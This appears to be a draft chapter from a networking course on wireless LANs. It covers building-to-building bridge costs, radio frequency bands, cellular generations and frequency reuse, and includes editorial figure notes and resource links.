

What about building-to-building connections where distances exceed property bounds orcabling limitations? Most businesses currently utilize WAN connectivity (e.g. leasedlines, Frame Relay, ISDN, etc.) between distant metropolitan sites. Wireless LAN bridges can connect buildings up to 25 miles away at speeds up to 11Mbps.


Typically, the further the distance between building, the higher the cost of wireless LANinstallation. The standard “rubber duckie” antennas will not work, towers and speciallong distance antennas are required (Figures 3,4,5). Obstacles and design problems aremuch more likely. Tower installations can be expensive depending on the height andconstruction requirements. However the initial cost may be recouped within the first year.Savings are generated from increase productivity from greater bandwidth and of course,discontinued monthly Telco fees. A T-1 line typically costs between $400 to $1,000 permonth. For a site with four buildings, that could cost anywhere from $15,000 to $36,000 per year. In a wireless system, payback for the hardware costs incurred could actually beless than a year.
If a T-1 line is not available, or if the buildings are located on the same property, anunderground cable is an option. Trenching however can cost over $100/foot, dependingupon the task. Connecting three buildings located 1000’ apart could cost in excess of$200,000!Microwave is a solution for some sites where distance is close, reliability is not critical,and money is no object. With Microwave, an FCC license is required. The cost of the
equipment is typically over $10,000 per site (not including installation items).Performance is affected by heavy fog, rains, and snows, and mulitpoint connections areusually not possible.
Todays networks face demands of higher bandwidth, more users, more applications, more
mobility. A hybrid of both wired and wireless technologies generally provides the mostcost effective design solution.
Site design, preparation, and survey will be covered in detail later in the course. Thesemust be completed before making deployment decisions.
Upcoming Changes in Cabling Standards (CCNA Sem1v2.12 TI 5.2.3—55 page flashinsert)

Variables of Wireless Technologies Frequency Low (Hz) – High (GHz)
Power Level Low(<1mW) – High (>100,000W)Bandwidth Narrowband– WidebandDialog Simplex - Full DuplexSignal Range Short(<100’) – Long (>20,000mi.)Signal Type Digital or AnalogSignal Path Direct or ReflectiveApplications Fixed – MobileCoverage Local – WideData Rates Low (Kbps) – High(>10Mbps)

Wireless technologies using radio involve a multitude of systems that span the frequencyspectrum. The term radio can be defined as:
1. Telecommunication by modulation and radiation of electromagneticwaves. 2. A transmitter, receiver, or transceiver used for communicationvia electromagnetic waves. 3. A general term applied to the use of radiowaves.
Spread spectrum WLANs using RF are only one small part of the entire frequencyspectrum 1, and is the focus of this course.
Wireless technologies differ considerably in their operating parameters.2 The bandwidth, and power levels vary over a wide range depending on the specifictechnology. Some technologies provide one-way (simplex) whereas others provide two-way simultaneous (full duplex) communications. Access points in WLANs operate atlow power levels (mWs), while radar systems operate at high power levels (up tohundreds of KW). Some transmissions are digital and some analog. Cell technologiestypically operate at short distances (100s of feet in an office WLAN), whereas satellitesystems operate over very large distances (thousands of miles). And of course, the costof various wireless technologies can vary greatly from several dollars to billions.

Frequencies used vary from VLF (very low frequency) for world wide communications,to GHz frequencies used in satellite transmission. Lower frequencies tend to be refracted by the earth’s atmosphere, and make use of reflected waves. Higher frequencies are notrefracted and make use of direct, line-of-sight waves. 3
Use of Radio Frequencies
Frequency Band Des igna t ion , use and Propagat ion
3 - 30 KHz Very Low Frequency (VLF). Worldwide and long distance
communication. Surface wave.
30 - 300 KHz Low Frequency (LF). Long distance communication,
long-wave broadcasting. Ground wave.
300 - 3000 KHz Medium Frequency (MF). Medium Wave broadcasting.
Ground wave.
3 - 30 MHz High Frequency (HF). Long distance communication.
Short-wave broadcasting. Sky wave.
30 - 300 MHz Very High Frequency (VHF). Short range and mobile
communication, sound broadcasting. Space wave.
300 - 3000 MHz Ultra High Frequency (UHF). Short range and mobile
communication, television broadcasting, point to
point links. Space wave3 - 30 GHz Super High Frequency (SHF). Point to Point links,
radar, satellite communication. Space wave.
Above 30 GHz Extra High Frequency (EHF). Inter-satellite and
Wireless technologies have been around for many years. TV, AM/FM radio, satelliteTV, cellular phones, remote control devices, radar, alarm systems, weather radios, CBs,cordless phones and retail scanners are integrated into everyday life. Other wirelesstechnologies include weather radar systems, x-ray, MRI, microwave ovens and GlobalPositioning Satellite (GPS). Today, wireless technologies are a fundamental part of
business and personal life.
While many amazing wireless technologies exist, this course will focus on digital two-way data wireless technology, namely 802.11b.
Link to: Wireless DemoRadio Frequency Technology
Radio Spectrum(scenes 3 - 4)
Web Resources
Digital Wireless Basicshttp://www.telecomwriting.com/
Figure 1: (Need a diagram of cell topology) (break up figure2 into multiple figures in Flash; and consider adding little icons; there is
no reference in this section to Satellite wireless.)Figure 2: Digital Wireless and Cellular Technologies

• Terrestrial –(Land Based) such as microwave and Infrared; cost isrelatively low; line-of-sight is usually required; usage is moderate.
! Cellular-Microwave o First Generation- (AMPS, CDPD) Analog systems use continuous
electrical signals for the transmission and reception of information.Speeds up to 14.4 Kbps
o Second Generation –(PCS) are turning towards the use of digital
signals, Digital systems have several advantages including allowing better coverage, more calls per channel, less noise interference, andthe ability to add new features and functions such as short messaging.Up to 64 Kbps
o Third Generation-3G (IMT2000) – UMTS (Universal MobileTelecommunications System) - is a mobile technology that willdeliver broadband information at speeds up to 2 Mbps. Besides voiceand data, UMTS will deliver audio and video to wireless devicesanywhere in the world through fixed, wireless and satellite systems.UMTS services will launch commercially sometime in the year 2001.
! Other Microwave
o LMDS and MMDS -Local or Multichannel Multipoint DistributionServices. LMDS running at 28 GHz operates offers line-of-sightcoverage over distances up to 3-5 kilometers with speeds up to155Mbps, but average around 38 Mbps (downstream). MMDSoperates at 2 – 3 GHz and transfer rates are as high as 27 Mbps andup to 30 miles. MMDS requires FCC licensing. Cisco’s Broadbandwireless Vector Orthagonal Frequency Division Multiplexing(VOFDM) system operates under MMDS or U-NII covered below.
o U-NII - Unlicensed National Information Infrastructure. U-NIIspectrum is located at 5.15-5.35 GHz (HiperLAN) and 5.725-5.825GHz and transfer rates are as high as 45Mbps.
o DSSS and FHSS – Includes direct sequence spread spectrum (DSSS)
and frequency hopping spread spectrum (FHSS). Wireless LANsincluding 802.11b operating at 11 Mbps line of sight coverage up to25 miles.
• Satellite –(Celestial) besides broadcast TV, satellites can serve mobileusers (e.g. cellular telephone network) and remote users (too far fromany wires or cables); usage is widespread; cost is high. Include bothLow-Earth Orbiting satellites (LEOs), Middle-Earth Orbiting
satellites(MEOs) and Geosynchronous Earth Orbiting satellites (GEOs)
Digital wireless and cellular technologies date back to the 1940s when commercialmobile telephony began. Much progress has been made, however the process wassomewhat slow due to technology limitations, cautiousness, and federal regulation.It was only after low cost microprocessors and digital switching became available that therapid growth in wireless was seen.
Cellular radio provides mobile telephone service by employing a network of cell sitesdistributed over a wide area. 1 A cell site contains a radio transceiver and a base stationcontroller which manages, sends, and receives traffic from the mobiles in its geographicalarea. A cell site also employs a tower and its antennas, and a link to a distant switchcalled a mobile telecommunications switching office (MTSO). The MTSO places callsfrom land-based telephones to wireless customers, switches calls between cells asmobiles travel across cell boundaries, and authenticates wireless customers before theymake calls.
A key principle used by cellular is frequency reuse. Low powered mobiles and radio
equipment at each cell site permit the same radio frequencies to be reused in differentcells, multiplying calling capacity without creating interference. This spectrum efficientmethod contrasts sharply with earlier mobile systems that used a high powered, centrallylocated transmitter, to communicate over a small number of frequencies with high powered mobile units. Channels were then monopolized and could not be re-used over awide area.
Complex signaling routines handle call placements, call requests, handovers ( calltransfers from one cell to another), and roaming (moving from one carrier's area toanother). Different cellular radio systems use frequency division multiplexing (analog),time division multiplexing (TDMA), and spread spectrum (CDMA) techniques. Despitedifferent operating methods, AMPS, PCS, GSM, E-TACS, and NMT are all cellularradio. 2 They all rely on a distributed network of cell sites employing frequency re-use.
Mobile operators are rapidly migrating their existing infrastructures from proprietary "oldworld" circuit switched networks to open standards based third generation (3G) networks based on IP. The 3G reference architecture is based on open interfaces and achievesharmonization across access technologies. Having a common IP core, distributed peer-to- peer IP-based architecture for scalability, and IP standard interfaces to billing andcustomer care will allow mobile operators to offer new mobile voice and data services.
WLAN design is similar to cellular technologies in utilizing frequency reuse. Instead ofhaving one large centralized high-powered access point or bridge, WLANs favor thecellular model of multiple low powered base stations to maximize coverage, redundancyand bandwidth capabilities.
Web Resources
About.com—History of Cellular/Mobile Phoneshttp://inventors.about.com/science/inventors/library/inventors/blcell.htm#one

